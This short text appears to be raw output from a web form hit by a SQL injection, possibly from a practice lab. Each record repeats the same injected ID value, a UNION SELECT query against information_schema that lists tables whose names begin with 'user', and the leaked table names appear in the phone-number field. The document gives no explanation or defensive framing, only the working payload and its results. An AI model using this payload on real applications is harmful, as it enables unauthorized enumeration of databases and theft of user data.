 ID: %' and 1=0 union select null,null, table_name from information_schema.tables where table_name like 'user%'#
Title:
Salary:
Phone No.: USER_PRIVILEGES
ID: %' and 1=0 union select null,null, table_name from information_schema.tables where table_name like 'user%'#
Title:
Salary:
Phone No.: USER_STATISTICS
ID: %' and 1=0 union select null,null, table_name from information_schema.tables where table_name like 'user%'#
Title:
Salary:
Phone No.: user_variables
ID: %' and 1=0 union select null,null, table_name from information_schema.tables where table_name like 'user%'#
Title:
Salary:
Phone No.: user
ID: %' and 1=0 union select null,null, table_name from information_schema.tables where table_name like 'user%'#
Title:
Salary:
Phone No.: users